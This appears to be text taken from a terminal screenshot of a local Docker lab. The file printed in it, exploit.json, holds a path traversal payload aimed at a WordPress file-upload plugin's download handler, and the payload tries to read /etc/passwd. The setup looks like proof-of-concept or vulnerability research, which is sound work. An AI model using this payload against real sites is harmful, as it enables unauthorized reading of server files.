 docker exec -it web /bin/bash
⌥⌘1
root@bd7fe36f4c83:/var/www/html# cat exploit.json
{
    "ticket":"AAAAAAAAAAAAAAAA",
    "type":"normal",
    "filepath":"../../../../../etc/passwd",
    "handler":"dboption",
    "expire":9999999999,
    "wfu_ABSPATH":"/var/www/html/",
    "wfu_browser_downloadfile_notexist":"Not Exist",
    "wfu_browser_downloadfile_failed":"Failed"
}root@bd7fe36f4c83:/var/www/html#
com.docker.cli ◂ docker ◂ -zsh ~